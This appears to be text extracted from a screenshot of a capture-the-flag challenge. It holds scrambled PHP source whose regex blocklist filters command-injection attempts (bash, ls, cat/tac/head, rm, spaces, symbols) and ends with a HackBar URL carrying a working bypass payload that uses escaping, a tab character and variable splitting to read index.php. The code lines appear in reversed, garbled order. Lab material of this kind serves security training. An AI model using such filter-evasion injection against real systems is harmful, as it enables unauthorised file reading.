 }
die("那能让你直接读？");
else if(preg_match("/index/",$ip)){
}
die("你要搞我？？？");
else if(preg_match("/rm/", $ip)){
}
die("常用的读取命令肯定不行，你要是想出绕过的也算你厉害。但过滤机制是改了的-。-，你再研究研究？");
else if(preg_match("/cat|tac|sort|head|tail|more|less/", $ip)){
}
die("我很抱歉，其实你得再研究研究");
else if(preg_match("/ls/", $ip)){
}
die("Bash is not allowed");
else if(preg_match("/bash/", $ip)){
}
die("空格我可没加难度这可真是复习，/斜眼笑");
else if(preg_match("/ /", $ip)){
}
die("fxck your symbol!");
echo preg_match("/\&|\/|\?|\*|\<|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
echo "
';
print($ip);
print_r($match);
if(preg_match("/\&|\/|\?|\*|\<|\>|`|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
$ip = $_GET['ip'];
if(isset($_GET['ip'])){
$flag = 'flag{ae5eb824ef87499f644c3f11a7176157}';
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://54785f66-4bfb-4c1d-8faa-ff10dd43216b.www.polarctf.com:8090/?ip=127.0.0.1;a=ind;b=ex;ta\c%09$a$b.php